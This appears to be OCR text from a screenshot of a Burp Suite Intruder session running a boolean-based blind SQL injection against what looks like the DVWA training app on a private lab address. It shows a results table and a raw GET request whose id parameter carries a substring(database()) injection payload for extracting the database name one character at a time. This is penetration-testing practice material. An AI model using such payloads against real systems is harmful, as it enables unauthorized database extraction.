 Attack Save Columns 8. Intruder attack of http://192.168.147.133 - Temporary attack - Not saved to project fil
Results Positions Payloads Resource pool Settings
Filter: Hiding 3xx, 4xx and 5xx responses
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
53 1 d 200 4894
126 2 v 200 4894
131 3 w 200 4894
44 4 a 200 4894
Request Response
Pretty Raw Hex \n
1 GET /01/vulnerabilities/sqli_blind/?id=1%27%20and%20if(substring(database(),4,1)=%27a%27,1,0)--+&Submit=Submit HTTP/1.1
2 Host: 192.168.147.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=low; PHPSESSID=3ong4iblmgbco30292kjt958d7
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Finished